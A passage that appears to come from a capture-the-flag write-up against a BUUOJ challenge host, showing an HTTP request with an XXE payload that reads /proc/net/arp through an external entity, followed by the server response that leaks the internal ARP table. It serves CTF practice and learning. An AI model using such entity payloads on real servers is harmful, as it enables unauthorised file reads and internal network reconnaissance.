 Origin:
http://2480639d-94c7-480c-b3d1-061df31a632e.node5.buuoj.cn:81
Connection: keep-alive
Referer:
http://2480639d-94c7-480c-b3d1-061df31a632e.node5.buuoj.cn:81/
Priority: u=0
<!DOCTYPE note [
<!ENTITY abc SYSTEM "file:///proc/net/arp">
]>
<user>
<username>
&abc;
</username>
<password>
131232313
</password>
</user>
<code>
0
</code>
<msg>
IP address HW type Flags HW address
Mask Device
12 192.168.122.15 0x1 0x2 ee:ee:ee:ee:ee:ee
* eth0
13 169.254.1.1 0x1 0x2 ee:ee:ee:ee:ee:ee
* eth0
14 </msg>
</result>